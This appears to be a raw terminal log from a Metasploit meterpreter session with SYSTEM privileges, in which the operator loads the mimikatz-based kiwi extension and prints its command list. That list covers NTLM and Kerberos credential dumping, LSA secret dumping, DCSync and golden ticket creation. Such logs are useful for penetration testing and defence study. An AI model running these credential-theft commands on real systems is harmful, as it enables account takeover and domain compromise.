 meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > load kivi
Loading extension kivi...
[-] Failed to load extension: No module of the name kivi found
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > help kiwi
Kiwi Commands
=============
    Command                Description
    -------                -----------
    creds_all              Retrieve all credentials (parsed)
    creds_kerberos         Retrieve Kerberos creds (parsed)
    creds_livessp          Retrieve Live SSP creds
    creds_msv              Retrieve LM/NTLM creds (parsed)
    creds_ssp              Retrieve SSP creds
    creds_tspkg            Retrieve TsPkg creds (parsed)
    creds_wdigest          Retrieve WDigest creds (parsed)
    dcsync                 Retrieve user account information via DCSync (unparsed)
    dcsync_ntlm            Retrieve user account NTLM hash, SID and RID via DCSync
    golden_ticket_create   Create a golden kerberos ticket
    kerberos_ticket_list   List all kerberos tickets (unparsed)
    kerberos_ticket_purge  Purge any in-use kerberos tickets
    kerberos_ticket_use    Use a kerberos ticket
    kiwi_cmd               Execute an arbitary mimikatz command (unparsed)
    lsa_dump_sam           Dump LSA SAM (unparsed)
    lsa_dump_secrets       Dump LSA secrets (unparsed)
    password_change        Change the password/hash of a user
    wifi_list              List wifi profiles/creds for the current user
    wifi_list_shared       List shared wifi profiles/creds (requires SYSTEM)